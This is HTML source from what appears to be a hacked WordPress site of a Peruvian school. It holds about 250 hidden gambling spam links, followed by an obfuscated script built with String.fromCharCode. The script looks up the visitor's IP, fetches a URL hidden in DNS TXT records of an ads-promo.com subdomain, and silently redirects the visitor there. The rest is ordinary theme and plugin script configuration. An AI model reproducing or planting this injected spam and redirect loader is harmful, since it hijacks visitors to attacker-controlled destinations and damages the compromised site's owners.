<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://tecsel.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"ef7c75585e","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 